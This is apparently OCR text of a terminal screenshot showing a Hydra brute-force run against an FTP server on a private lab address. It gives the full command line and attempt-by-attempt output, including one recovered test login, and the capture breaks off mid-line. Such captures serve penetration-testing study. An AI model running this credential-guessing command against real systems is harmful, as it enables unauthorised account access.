 ┌──(kali㉿kali)-[~]
└─$ hydra -V -L Desktop/user.txt -P Desktop/pass.txt 192.168.154.1 ftp -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mil
itary or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 12:21:1
3
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wai
ting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 441 login tries (l:21/p:21), ~1
11 tries per task
[DATA] attacking ftp://192.168.154.1:21/
FTP
[ATTEMPT] target 192.168.154.1 - login "testuser" - pass "testpass" - 1 of 441 [c
hild 0] (0/0)
[ATTEMPT] target 192.168.154.1 - login "testuser" - pass "Mike@1JntUQ" - 2 of 441
[child 1] (0/0)
[ATTEMPT] target 192.168.154.1 - login "testuser" - pass "Sara@Xu6LJl" - 3 of 441
[child 2] (0/0)
[ATTEMPT] target 192.168.154.1 - login "testuser" - pass "Josh@JFAoqg" - 4 of 441
[child 3] (0/0)
[21][ftp] host: 192.168.154.1   login: testuser   password: testpass
[ATTEMPT] target 192.168.154.1 - login "joshtaylor15" - pass "testpass" - 22 of 4
41 [child 0] (0/0)
[ATTEMPT] target 192.168.154.1 - login "joshtaylor15" - pass "Mike@1JntUQ" - 23 o
f 441 [child 0] (0/0)
[ATTEMPT] target 192.168.154.1 - login "joshtaylor15" - pass "Sara@Xu6LJl" - 24 o
f 441 [child 3] (0/0)
[ATTEMPT] target 192.168.154.1 - login "joshtaylor15" - pass "Josh@JFAoqg" - 25 o